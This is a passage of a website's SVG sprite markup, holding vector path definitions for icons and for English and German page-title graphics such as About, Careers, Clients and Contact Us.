id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 